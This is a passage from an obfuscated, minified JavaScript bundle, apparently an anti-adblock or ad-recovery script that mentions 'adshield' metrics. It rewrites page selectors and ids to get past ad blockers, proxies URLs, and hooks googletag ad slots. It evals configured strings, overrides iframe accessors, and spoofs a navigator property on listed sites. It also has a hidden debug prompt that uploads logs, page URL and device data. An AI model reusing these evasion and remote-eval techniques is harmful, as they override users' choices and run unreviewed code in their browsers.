k=j['A'][ml(0x3d3)](q);try{const d=k?JSON[ml(0xb00)](atob(k)):[],D=d[ml(0x297)](x=>x[ml(0xa8e)]===J);-0x1!==D?(d[D][ml(0xcdc)]=E,d[D][ml(0xd31)]=Date[ml(0xb14)]()):d[ml(0x6e2)]({'url':J,'timestamp':Date[ml(0xb14)](),'blocked':E}),j['A'][ml(0x207)](q,btoa(JSON[ml(0x19a)](d)));}catch(x){}};},0x1fc3:(M,b,v)=>{'use strict';const O3=a2a;v['d'](b,{'A1':()=>R,'AG':()=>x,'M5':()=>z,'VE':()=>A,'VL':()=>k,'sG':()=>F,'vR':()=>Z,'z9':()=>E});var s=v(0x6f7),j=v(0x23b5),q=v(0x261a),i=v(0x1fae),I=v(0x1b9d),m=v(0x14a1),O=v(0x1d7d),Y=v(0x215e),t=v(0x197c),J=v(0x140b);function E(T){const mS=a2a,f=null==T?void 0x0:T[mS(0x195)]((B,c)=>({'autoRecovery':B,'configIndex':c}))[mS(0xd4b)](B=>{const me=mS;let {autoRecovery:c}=B;return c[me(0xa2e)];})[mS(0x88e)](B=>{const mQ=mS;let {autoRecovery:c}=B;if(!c[mQ(0x4b9)])return!0x0;try{if(eval(c[mQ(0x4b9)][mQ(0x4a4)]))return!0x0;}catch(C){O['A'][mQ(0xbb5)](mQ(0x3be),C);}return!0x1;});return f;}function k(T,f,B){const mw=a2a;try{const c=(0x0,s['Wq'])({'protectUrlContext':f,'url':B,'kind':s['MN'][mw(0x5f5)],'endpoint':j['A'][mw(0xd41)]}),C=mw(0xad8)[mw(0xb4a)](c,'\x22]');if(!q['A'][mw(0x3d3)](T)[mw(0x794)][mw(0x915)](T[mw(0xb01)][mw(0xe26)],C)){const U=T[mw(0xb01)][mw(0xf40)](mw(0xee5));U[mw(0x591)]=mw(0x20f),U['as']=mw(0x8da),q['A'][mw(0x3d3)](T)[mw(0x29b)][mw(0x207)][mw(0x915)](U,c),T[mw(0xb01)][mw(0xe26)][mw(0xe47)](U);}}catch(l){}}const d=[];let D=!0x1;function x(T,f,B){const mV=a2a;d[mV(0x6e2)](B),D||(D=!0x0,function c(){const mP=mV,C=d[mP(0x46b)]();if(!C)return void(D=!0x1);const U=T[mP(0xb01)][mP(0xf40)](mP(0x8da));U[mP(0x8a5)]=(0x0,s['Wq'])({'protectUrlContext':f,'url':C[mP(0x8a5)],'kind':s['MN'][mP(0x5f5)],'endpoint':j['A'][mP(0xd41)]});for(const {name:l,value:S}of Array[mP(0xd4)](C[mP(0xc80)]))mP(0x8a5)!==l&&U[mP(0xf22)](l,S);C[mP(0xa5f)]||C[mP(0x28e)]?(U[mP(0x1b2)](mP(0x224),()=>{const mN=mP;C[mN(0x978)](new Event(mN(0x224)));}),U[mP(0x1b2)](mP(0x95d),()=>{const mn=mP,Q=new Event(mn(0x95d));Q[mn(0x40f)]=!0x0,C[mn(0x978)](Q);}),T[mP(0xb01)][mP(0xe26)][mP(0xe47)](U),c()):(U[mP(0x1b2)](mP(0x224),()=>{const my=mP;C[my(0x978)](new Event(my(0x224))),c();}),U[mP(0x1b2)](mP(0x95d),()=>{const mo=mP,Q=new Event(mo(0x95d));Q[mo(0x40f)]=!0x0,C[mo(0x978)](Q),c();}),T[mP(0xb01)][mP(0xe26)][mP(0xe47)](U));}());}async function R(T,f,B){const mX=a2a,c=(0x0,J['H'])(B);if(void 0x0!==c)return F(T,f,B)[mX(0x453)](U=>{(0x0,J['f'])(B,U);}),c;const C=await F(T,f,B);return(0x0,J['f'])(B,C),C;}async function F(T,f,B){const mH=a2a;if(Y['A'][mH(0xab9)]()&&Y['A'][mH(0xaec)]())return await(0x0,t['p'])(f,B);const c=T[mH(0xb01)][mH(0xf40)](mH(0xee5));c[mH(0x591)]=mH(0x20f),c['as']=mH(0x8da),q['A'][mH(0x3d3)](T)[mH(0x29b)][mH(0x207)][mH(0x915)](c,B);const C=new Promise(U=>{const mu=mH;c[mu(0x1b2)](mu(0x224),()=>{const mg=mu;try{T[mg(0xb01)][mg(0xe26)][mg(0xdb1)](c);}catch(l){}U(!0x1);}),c[mu(0x1b2)](mu(0x95d),()=>{const O0=mu;try{T[O0(0xb01)][O0(0xe26)][O0(0xdb1)](c);}catch(l){}U(!0x0);});});return T[mH(0xb01)][mH(0xe26)][mH(0xe47)](c),C;}function Z(T,f,B){const O1=a2a;if(B[O1(0x816)]&&B[O1(0x719)]instanceof Element&&!B[O1(0x719)][O1(0x66b)]){B[O1(0x719)][O1(0x66b)]=!0x0;const c=(0x0,s['Wq'])({'protectUrlContext':T,'url':B[O1(0x816)],'kind':s['MN'][O1(0xa1a)],'endpoint':j['A'][O1(0xd41)]}),C=f[O1(0xb01)][O1(0xf40)](O1(0xee5));Array[O1(0xd4)](B[O1(0x719)][O1(0xc80)])[O1(0x8f0)](U=>{const O2=O1;C[O2(0xf22)](U[O2(0xd87)],U[O2(0x302)]);}),q['A'][O1(0x3d3)](f)[O1(0x29b)][O1(0x207)][O1(0x915)](C,c),C[O1(0x66b)]=!0x0,B[O1(0x719)][O1(0x2d7)](O1(0x4e0),C);}}const p=[O3(0xda8),O3(0x164),O3(0x18b),O3(0xd25),O3(0x135),O3(0x6ea),O3(0xd37),O3(0x3f4),O3(0x14d),O3(0xf48),O3(0x4df),O3(0x595)],L=0x3,W=T=>{const O4=O3;var f;if(O4(0xc0e)!==T[O4(0x712)][O4(0xd1a)]||!T[O4(0x8b1)][O4(0xa73)](O4(0x8c5)))return!0x1;if(T[O4(0x8b1)][O4(0x7ae)]>0x2710)return!0x0;const B=null!==(f=T[O4(0x461)])&&void 0x0!==f?f:'';return p[O4(0xd4b)](c=>B[O4(0xa73)](c))[O4(0x7ae)]>=L;},A=(T,f,B)=>{const O5=O3,C=P=>(0x0,i['Bo'])(f,P),U=P=>(0x0,i['pI'])(f,P),S=P=>(0x0,i['yu'])(f,P);try{for(const P of Array[O5(0xd4)](B))if(P instanceof CSSStyleRule){if(!0x0!==P[O5(0x66b)]){var Q;if(!W(P)||null!==(Q=f[O5(0xf10)])&&void 0x0!==Q&&Q[O5(0xf06)](N=>{const O6=O5;var y;return null===(y=P[O6(0x461)])||void 0x0===y?void 0x0:y[O6(0xa73)](N);})){var w,V;const N=(0x0,I['Qw'])({'protectUrlContext':T,'selector':null!==(w=P[O5(0x461)])&&void 0x0!==w?w:'','idFilter':y=>(0x0,i['Bo'])(f,y),'attributeFilter':y=>(0x0,i['yu'])(f,y)});P[O5(0x461)]=null!==(V=P[O5(0x461)])&&void 0x0!==V&&V[O5(0xa73)](O5(0xf8))?N:''[O5(0xb4a)](P[O5(0x461)],',')[O5(0xb4a)](N);}for(let y=0x0;y<P[O5(0x712)][O5(0x7ae)];y++){const X=P[O5(0x712)][y],H=P[O5(0x712)][X];O5(0x567)==typeof H&&H[O5(0xa73)](O5(0x5bb))&&(P[O5(0x712)][X]=(0x0,I['oY'])({'protectUrlContext':T,'value':H,'idFilter':C,'urlFilter':U,'attributeFilter':S}));}}A(T,f,P[O5(0x587)]),P[O5(0x66b)]=!0x0;}else(P instanceof CSSMediaRule||P instanceof CSSSupportsRule)&&(!0x0!==P[O5(0x66b)]&&A(T,f,P[O5(0x587)]),P[O5(0x66b)]=!0x0);}catch(u){}},z=(T,f,B)=>{const O7=O3;if(!(B instanceof Element))return;const c=q['A'][O7(0x3d3)](window)[O7(0x5a4)][O7(0x3d3)][O7(0x915)](B);if((0x0,i['ts'])(f,c)){const Q=q['A'][O7(0x3d3)](window)[O7(0xacb)][O7(0x3d3)][O7(0x915)](B),w=O7(0x22d)+(0x0,m['md'])(c[O7(0x2b2)]()),V=new RegExp('<'[O7(0xb4a)](c[O7(0x2b2)](),O7(0xb4e)),'gi'),P=new RegExp('</'[O7(0xb4a)](c[O7(0x2b2)](),'>'),'gi'),N=Q[O7(0x5d7)](V,'<'[O7(0xb4a)](w,'$1'))[O7(0x5d7)](P,'</'[O7(0xb4a)](w,'>'));q['A'][O7(0x3d3)](window)[O7(0xacb)][O7(0x207)][O7(0x915)](B,N);}const C=q['A'][O7(0x3d3)](window)[O7(0x6af)][O7(0x3d3)][O7(0x915)](B);(0x0,i['Bo'])(f,C)&&q['A'][O7(0x3d3)](window)[O7(0x6af)][O7(0x207)][O7(0x915)](B,(0x0,m['md'])(C));const U=q['A'][O7(0x3d3)](window)[O7(0x2c1)][O7(0x3d3)][O7(0x915)](B);for(const y of Array[O7(0xd4)](U))(0x0,i['Bo'])(f,y)&&(U[O7(0x9ad)]((0x0,m['md'])(y)),U[O7(0x3ef)](y));const l=q['A'][O7(0x3d3)](window)[O7(0x478)][O7(0x3d3)][O7(0x915)](B);for(const X of Array[O7(0xd4)](l))if((0x0,i['yu'])(f,X[O7(0xd87)])){const H=O7(0x987)+(0x0,m['md'])(X[O7(0xd87)][O7(0x87b)](0x5)[O7(0x2b2)]());q['A'][O7(0x3d3)](window)[O7(0x8ed)][O7(0x915)](B,H,X[O7(0x302)]),q['A'][O7(0x3d3)](window)[O7(0xc2d)][O7(0x915)](B,X[O7(0xd87)]);}else(0x0,i['v5'])(f,X[O7(0xd87)],X[O7(0x302)])&&q['A'][O7(0x3d3)](window)[O7(0x8ed)][O7(0x915)](B,X[O7(0xd87)],(0x0,m['md'])(X[O7(0x302)]));if(B instanceof HTMLAnchorElement){const u=q['A'][O7(0x3d3)](window)[O7(0xecc)][O7(0x915)](B,O7(0x816));if(u&&!(0x0,s['EW'])(u))try{const g=new URL(u)[O7(0xbf)];(f[O7(0x4e4)][O7(0xf06)](K0=>K0[O7(0x447)](u))||f[O7(0xd2)][O7(0xf06)](K0=>g[O7(0x501)](K0)))&&q['A'][O7(0x3d3)](window)[O7(0x8ed)][O7(0x915)](B,O7(0x816),(0x0,s['Wq'])({'protectUrlContext':T,'url':u,'kind':s['MN'][O7(0x6c5)],'endpoint':j['A'][O7(0xd41)]}));}catch(K0){}}const S=B[O7(0xd77)]()[O7(0xd4b)](K1=>K1[O7(0xa73)](O7(0x72e)));S[O7(0x7ae)]>0x0&&S[O7(0x8f0)](K1=>{const O8=O7;B[O8(0x43a)](K1);});};},0x1d7d:(M,b,v)=>{'use strict';const O9=a2a;v['d'](b,{'A':()=>L});var j,q=v(0x2125),I=v(0x6f7),O=v(0x758),Y=v(0x190b),J=v(0x23b5),E=v(0x4c5),k=v(0x1d4b),D=v(0xff7),x=v(0x848),R=v(0x18f7);const F=O9(0x281);var Z=function(A){const OK=O9;return A[A[OK(0xd2d)]=0x0]=OK(0xd2d),A[A[OK(0xbfa)]=0x1]=OK(0xbfa),A[A[OK(0x1b0)]=0x2]=OK(0x1b0),A;}(Z||{});class L{constructor(A){const Oa=O9;var z=this;let T=arguments[Oa(0x7ae)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Z[Oa(0x1b0)],B=arguments[Oa(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',C=arguments[Oa(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Oa(0x919)]=A,this[Oa(0x6d2)]=T,this[Oa(0x6f9)]=B,this[Oa(0x42f)]=C,(0x0,q['A'])(this,Oa(0x9de),function(U){const OG=Oa;for(var S=arguments[OG(0x7ae)],Q=new Array(S>0x1?S-0x1:0x0),w=0x1;w<S;w++)Q[w-0x1]=arguments[w];return{'level':U,'timestamp':Date[OG(0xb14)](),'inventoryId':z[OG(0x6f9)],'args':Q};}),(0x0,q['A'])(this,Oa(0xc28),()=>{const Oh=Oa;window[Oh(0x1b2)](Oh(0x16b),U=>{const OM=Oh;if(U[OM(0x76d)]&&U[OM(0x76d)][OM(0x756)]===F){if(this[OM(0x6d2)]===Z[OM(0xbfa)])return W({'inventoryId':this[OM(0x6f9)],...U[OM(0x76d)]});if(this[OM(0x6d2)]===Z[OM(0xd2d)]&&U[OM(0x76d)][OM(0x6f9)]){if(OM(0xbb5)===U[OM(0x76d)][OM(0x7cb)])return L[OM(0xbb5)]('['[OM(0xb4a)](U[OM(0x76d)][OM(0x6f9)],']'),...U[OM(0x76d)][OM(0x343)]);if(OM(0x454)===U[OM(0x76d)][OM(0x7cb)])return L[OM(0x454)]('['[OM(0xb4a)](U[OM(0x76d)][OM(0x6f9)],']'),...U[OM(0x76d)][OM(0x343)]);if(OM(0x95d)===U[OM(0x76d)][OM(0x7cb)])return L[OM(0x95d)](U[OM(0x76d)][OM(0x95d)],'['[OM(0xb4a)](U[OM(0x76d)][OM(0x6f9)],']'),...U[OM(0x76d)][OM(0x343)]);}}});}),(0x0,q['A'])(this,Oa(0x7ab),()=>{const Ov=Oa,U=async()=>{const Ob=a2a;if(Ob(0x728)!==window[Ob(0x841)][Ob(0x849)]&&Ob(0xd8b)!==window[Ob(0x841)][Ob(0x849)])return;window[Ob(0x841)][Ob(0x849)]='';const S=prompt(Ob(0xee2));if(Ob(0x546)===S)return this[Ob(0x42f)][Ob(0x8f0)](P=>console[Ob(0xaa5)](...P[Ob(0x343)]));if(Ob(0xd8b)!==S)return;const Q=prompt(Ob(0xb99)),w=prompt(Ob(0x16b)),V=await L[Ob(0xbda)](Ob(0x869),null!=Q?Q:Ob(0xc47),null!=w?w:Ob(0xc47));alert(Ob(0xb90)),window[Ob(0x87c)](Ob(0x731)[Ob(0xb4a)](V));};window[Ov(0x1b2)](Ov(0xa55),U),window[Ov(0xa22)](U,0xbb8);}),T===Z[Oa(0xd2d)]&&this[Oa(0x7ab)](),T!==Z[Oa(0xd2d)]&&T!==Z[Oa(0xbfa)]||this[Oa(0xc28)]();}static[O9(0xbb5)](){const Os=O9;this[Os(0xd35)]();for(var A=arguments[Os(0x7ae)],z=new Array(A),T=0x0;T<A;T++)z[T]=arguments[T];const B=this[Os(0x6f8)][Os(0x9de)](Os(0xbb5),...z);if(this[Os(0x6f8)][Os(0x6d2)]!==Z[Os(0xd2d)])return W(B);this[Os(0x6f8)][Os(0x42f)][Os(0x6e2)](B),(J['A'][Os(0xbb5)]||Os(0xd70)===E['A'][Os(0x3d3)](Os(0xd7a),!0x1))&&console[Os(0xaa5)](...z);}static[O9(0x454)](){const Oj=O9;this[Oj(0xd35)]();for(var A=arguments[Oj(0x7ae)],z=new Array(A),T=0x0;T<A;T++)z[T]=arguments[T];const B=this[Oj(0x6f8)][Oj(0x9de)](Oj(0x454),...z);if(this[Oj(0x6f8)][Oj(0x6d2)]!==Z[Oj(0xd2d)])return W(B);this[Oj(0x6f8)][Oj(0x42f)][Oj(0x6e2)](B),(J['A'][Oj(0xbb5)]||Oj(0xd70)===E['A'][Oj(0x3d3)](Oj(0xd7a),!0x1))&&console[Oj(0x454)](...z);}static[O9(0x95d)](A){const Oq=O9;this[Oq(0xd35)]();for(var z=arguments[Oq(0x7ae)],T=new Array(z>0x1?z-0x1:0x0),B=0x1;B<z;B++)T[B-0x1]=arguments[B];const C=this[Oq(0x6f8)][Oq(0x9de)](Oq(0x95d),[A,...T]);if(C[Oq(0x95d)]=A,this[Oq(0x6f8)][Oq(0x6d2)]!==Z[Oq(0xd2d)])return W(C);this[Oq(0x6f8)][Oq(0x42f)][Oq(0x6e2)](C),(J['A'][Oq(0xbb5)]||Oq(0xd70)===E['A'][Oq(0x3d3)](Oq(0xd7a),!0x1))&&console[Oq(0x95d)](A,...T);}static[O9(0xc75)](A,z){const Oi=O9;return this[Oi(0xd35)](),L[Oi(0xbb5)](Oi(0xc75),A,z),L[Oi(0xbb5)](Oi(0x475),(function(){const OI=Oi;try{const T=performance[OI(0xad0)](OI(0x9d1));if(0x0===T[OI(0x7ae)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [B,C,U,S]=[0x0,0x0,0x0,0x0],[Q,w,V,P,N,X]=[0x0,0x0,0x0,0x0,0x0,0x0];return T[OI(0x8f0)](H=>{const Om=OI;B++,C+=H[Om(0xd80)],(0x0===Q||Q>H[Om(0xd80)])&&(Q=H[Om(0xd80)]),V<H[Om(0xd80)]&&(V=H[Om(0xd80)]),H[Om(0xd87)][Om(0xe3c)](J['A'][Om(0xd41)])&&(0x0,I['EW'])(H[Om(0xd87)])&&(0x0,I['sH'])(H[Om(0xd87)])[Om(0x819)][Om(0xe3c)](J['A'][Om(0xd41)])&&(U++,S+=H[Om(0xd80)],(0x0===P||P>H[Om(0xd80)])&&(P=H[Om(0xd80)]),X<H[Om(0xd80)]&&(X=H[Om(0xd80)]));}),w=C/B,N=S/U,{'minRTT':Q,'avgRTT':w,'maxRTT':V,'adshieldMinRTT':P,'adshieldAvgRTT':N,'adshieldMaxRTT':X};}catch(H){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),L[Oi(0xbda)](A,z,z);}static async[O9(0xbda)](A,z,T){const OO=O9;this[OO(0xd35)]();const B=this[OO(0x6f8)][OO(0x42f)][OO(0x195)](Q=>({...Q,'timestamp':Math[OO(0x367)](Q[OO(0xd31)]/0x3e8)})),C=Y['A'][OO(0x4fc)](JSON[OO(0x19a)](B)),U=await(0x0,x['C8'])(this[OO(0x6f8)][OO(0x919)],J['A'][OO(0xd41)])?(0x0,x['XV'])(J['A'][OO(0xd41)],0x0):J['A'][OO(0xd41)],S=new URL(''[OO(0xb4a)](U,OO(0x680)));return S[OO(0x3d1)][OO(0x842)](OO(0xc65),J['A'][OO(0xc65)]),S[OO(0x3d1)][OO(0x842)](OO(0x98c),A),S[OO(0x3d1)][OO(0x842)](OO(0x2ad),z),S[OO(0x3d1)][OO(0x842)](OO(0x16b),T),S[OO(0x3d1)][OO(0x842)](OO(0xa8e),location[OO(0x816)]),S[OO(0x3d1)][OO(0x842)](OO(0xa13),(0x0,k['z3'])()[OO(0xc05)]()),S[OO(0x3d1)][OO(0x842)](OO(0x357),(await(0x0,D['H4'])())[OO(0xc05)]()),S[OO(0x3d1)][OO(0x842)](OO(0x162),R['A'][OO(0x39c)](0x10,0x10)),(await O['G'][OO(0x228)](OO(0x4c9),(0x0,I['Wq'])({'protectUrlContext':this[OO(0x6f8)][OO(0x919)],'url':S,'endpoint':U}),C))[OO(0x6f1)];}}j=L,(0x0,q['A'])(L,O9(0x6f8),void 0x0),(0x0,q['A'])(L,O9(0x8e5),A=>j[O9(0x6f8)]=new j(A,Z[O9(0xd2d)])),(0x0,q['A'])(L,O9(0x2a6),(A,z)=>j[O9(0x6f8)]=new j(A,Z[O9(0xbfa)],z)),(0x0,q['A'])(L,O9(0xd35),()=>{const OY=O9;j[OY(0x6f8)]||(j[OY(0x6f8)]=new j({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const W=A=>{const Ot=O9;let z=window;for(;z!==window[Ot(0x2c3)][Ot(0x5ba)];){z=z[Ot(0x124)][Ot(0x5ba)];try{A[Ot(0x756)]=F,z[Ot(0xa16)](A,'*');}catch(T){}}};},0xb:(M,b,v)=>{'use strict';v['d'](b,{'I':()=>O,'i':()=>m});var s=v(0x23b5),j=v(0x143c),q=v(0x14a1),i=v(0x6f7),I=v(0x1d7d);const m=()=>{const OJ=a2a;try{const J='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux49euxux9w3';if(0x12===J[OJ(0x7ae)])return null;const E=(0x0,j['OC'])(decodeURI(J));if(!E)throw OJ(0xe95);return E;}catch(k){const d=OJ(0x253)[OJ(0xb4a)](k);return I['A'][OJ(0x95d)](d),null;}},O=(J,E,k,d)=>{const OE=a2a;J[OE(0xd4b)](D=>OE(0x2dc)===D[OE(0x74f)]||OE(0x997)===D[OE(0x74f)]&&E||OE(0xc0a)===D[OE(0x74f)]&&E&&k||OE(0x77c)===D[OE(0x74f)]&&!E)[OE(0x8f0)](D=>(x=>{const Ok=OE;try{const R=x[Ok(0xd47)][Ok(0x5d7)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(F,Z)=>(0x0,i['Wq'])({'protectUrlContext':d,'url':Z,'endpoint':s['A'][Ok(0xd41)]}))[Ok(0x5d7)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(F,Z)=>(0x0,q['md'])(Z));x[Ok(0x7bd)]&&Y(R),x[Ok(0xda)]&&window[Ok(0xa22)](()=>Y(R),x[Ok(0xda)][Ok(0xed4)]),x[Ok(0x323)]&&window[Ok(0x1b2)](x[Ok(0x323)][Ok(0x98c)],()=>Y(R));}catch(F){console[Ok(0x95d)](F);}})(D));},Y=t=>{const Od=a2a;try{eval(t);}catch(J){s['A'][Od(0xbb5)]&&console[Od(0x95d)](Od(0xd11),J);}};},0xa83:(M,b,v)=>{'use strict';const OD=a2a;v['d'](b,{'N2':()=>x,'je':()=>R,'lD':()=>D});var s=v(0x1d7d),j=v(0xbb5);const q=OD(0x71c),i={'querySelectorAll':()=>[]},I={'postMessage':()=>null,'document':i,'parent':window};function m(){const Ox=OD;safe[Ox(0xb50)]();const F=Object[Ox(0x675)](HTMLIFrameElement[Ox(0x7ed)],Ox(0x73b));Object[Ox(0xd2b)](HTMLIFrameElement[Ox(0x7ed)],Ox(0x73b),{'get':function(){const OR=Ox;if(this[OR(0x5d4)](q))return I;for(var p=arguments[OR(0x7ae)],L=new Array(p),W=0x0;W<p;W++)L[W]=arguments[W];return F[OR(0x3d3)][OR(0x915)](this,...L);}});const Z=Object[Ox(0x675)](HTMLIFrameElement[Ox(0x7ed)],Ox(0x648));Object[Ox(0xd2b)](HTMLIFrameElement[Ox(0x7ed)],Ox(0x648),{'get':function(){const OF=Ox;if(this[OF(0x5d4)](q))return i;for(var p=arguments[OF(0x7ae)],L=new Array(p),W=0x0;W<p;W++)L[W]=arguments[W];return Z[OF(0x3d3)][OF(0x915)](this,...L);}});}function O(F){const OZ=OD;F[OZ(0xf22)](q,'');}function Y(){const Op=OD,F=navigator[Op(0xd89)][Op(0x2b2)]();return![Op(0xa88),Op(0xe67),Op(0xd0a),Op(0x55e),Op(0xc43),Op(0x22e)][Op(0xf06)](Z=>F[Op(0xa73)](Z))&&[Op(0xec6),Op(0x6d9)][Op(0xf06)](Z=>F[Op(0xa73)](Z));}function t(F,Z){return generateSafePromise((p,L)=>{const OL=a2a;let W=0x0;F[OL(0x8f0)](A=>{const OW=OL;A[OW(0x453)](z=>{const OA=OW;Z(z)&&p(!0x0),++W===F[OA(0x7ae)]&&p(!0x1);})[OW(0x4e9)](L);});});}function J(F){const Oz=OD,Z=/__#\{(.*?)\}#__/gi,p=[];let L=0x0,W=null;for(;null!==(W=Z[Oz(0xa8d)](F));)p[Oz(0x6e2)](F[Oz(0x87b)](L,W[Oz(0x602)])),p[Oz(0x6e2)](E(W[0x1])),L=W[Oz(0x602)]+W[0x0][Oz(0x7ae)];return p[Oz(0x6e2)](F[Oz(0x87b)](L)),p[Oz(0x149)]('');}function E(F){const OT=OD;try{const Z=eval(F);return null===Z?OT(0xc47):void 0x0===Z?OT(0x6b1):Z[OT(0xc05)]();}catch(p){return console[OT(0x95d)](p),p[OT(0xc05)]();}}function k(F){const Of=OD;[Of(0xc76),Of(0xdb7),Of(0xc06),Of(0x720),Of(0x3c3),Of(0xc9a),Of(0x86a),Of(0x499),Of(0x571),Of(0x616),Of(0x36a)][Of(0xf06)](Z=>location[Of(0xbf)][Of(0x501)](Z))&&Object[Of(0xd2b)](F,Of(0xb3),{'get':function(){return 0x8;}});}const d=(F,Z,p)=>{const OB=OD;let L={'targeting':{}};const W={'addService':()=>W,'defineSizeMapping':()=>W,'getAdUnitPath':()=>F,'getOutOfPage':()=>OB(0x912)===Z,'getResponseInformation':()=>W,'getSlotElementId':()=>p,'setCollapseEmptyDiv':()=>W,'setConfig':A=>(L={...L,...A},W),'getConfig':A=>L[A],'setTargeting':(A,z)=>(L[OB(0x6ac)][A]=z,W),'clearTargeting':()=>(L[OB(0x6ac)]={},W),'getTargeting':A=>{const Oc=OB;var z;return null!==(z=L[Oc(0x6ac)][A])&&void 0x0!==z?z:[];},'getTargetingKeys':()=>Object[OB(0x506)](L[OB(0x6ac)]),'getTargetingMap':()=>L[OB(0x6ac)],'setForceSafeFrame':A=>W};return W;};function D(F){const OC=OD;window[OC(0xccb)]=window[OC(0xccb)]||{},window[OC(0xccb)][OC(0x2f5)]=window[OC(0xccb)][OC(0x2f5)]||[];const Z=function(){const OU=OC,p=window[OU(0xccb)][OU(0x8bd)];window[OU(0xccb)][OU(0x8bd)]=function(L,W){const Or=OU;if(W===window[Or(0xccb)][Or(0xa65)][Or(0x4e7)][Or(0x2bc)]||F[Or(0xf06)](f=>L[Or(0x2b2)]()[Or(0xa73)](f[Or(0x2b2)]())))return s['A'][Or(0xbb5)](Or(0x6b6),L),d(L,Or(0x912),Or(0xc7e));for(var A=arguments[Or(0x7ae)],z=new Array(A>0x2?A-0x2:0x0),T=0x2;T<A;T++)z[T-0x2]=arguments[T];return p[Or(0x915)](this,L,W,...z);};};try{window[OC(0xccb)][OC(0x2f5)][OC(0x34f)](Z);}catch(p){s['A'][OC(0x95d)](OC(0x865)+p),window[OC(0xccb)][OC(0x2f5)][OC(0x6e2)](Z),window[OC(0xccb)][OC(0x2f5)][OC(0x6e2)](()=>{const Ol=OC,L=window[Ol(0xccb)][Ol(0xd8a)]()[Ol(0xc88)]()[Ol(0xd4b)](W=>W[Ol(0x33b)]())[Ol(0xd4b)](W=>W[Ol(0x5cd)]()[Ol(0x2b2)]()[Ol(0xa73)](Ol(0xc7e)));L[Ol(0x7ae)]>0x0&&(s['A'][Ol(0xbb5)](Ol(0xd46)+L[Ol(0x195)](W=>W[Ol(0x5cd)]())[Ol(0x149)](',\x20')),window[Ol(0xccb)][Ol(0xc36)](L));});}}function x(F){const OS=OD;if(0x0===F[OS(0x7ae)])return;window[OS(0xccb)]=window[OS(0xccb)]||{},window[OS(0xccb)][OS(0x2f5)]=window[OS(0xccb)][OS(0x2f5)]||[];const Z=function(){const Oe=OS,p=window[Oe(0xccb)][Oe(0xba1)];window[Oe(0xccb)][Oe(0xba1)]=function(L,W,A){const OQ=Oe,z=F[OQ(0xd4b)](c=>L[OQ(0xa73)](c));if(z[OQ(0x7ae)]>0x0)return s['A'][OQ(0xbb5)](OQ(0x369),L,OQ(0x885),z[OQ(0x149)](',\x20'),']'),d(L,W,A);for(var T=arguments[OQ(0x7ae)],f=new Array(T>0x3?T-0x3:0x0),B=0x3;B<T;B++)f[B-0x3]=arguments[B];return p[OQ(0x915)](this,L,W,A,...f);};};try{window[OS(0xccb)][OS(0x2f5)][OS(0x34f)](Z);}catch(p){s['A'][OS(0x95d)](OS(0x865)+p),window[OS(0xccb)][OS(0x2f5)][OS(0x6e2)](Z),window[OS(0xccb)][OS(0x2f5)][OS(0x6e2)](()=>{const Ow=OS,L=window[Ow(0xccb)][Ow(0xd8a)]()[Ow(0xc88)]()[Ow(0xd4b)](W=>F[Ow(0xf06)](A=>W[Ow(0x5cd)]()[Ow(0xa73)](A)));L[Ow(0x7ae)]>0x0&&(s['A'][Ow(0xbb5)](Ow(0xc6e)+L[Ow(0x195)](W=>W[Ow(0x5cd)]())[Ow(0x149)](',\x20')),window[Ow(0xccb)][Ow(0xc36)](L));});}}function R(){const OV=OD;(arguments[OV(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[OV(0x63a)])[OV(0x8f0)](F=>{const OP=OV;window[F]=window[F]||{},window[F][OP(0x96d)]=window[F][OP(0x96d)]||[],window[F][OP(0x96d)][OP(0x6e2)](function(){const On=OP,Z=function(p){const ON=a2a;try{p&&ON(0xce6)==typeof 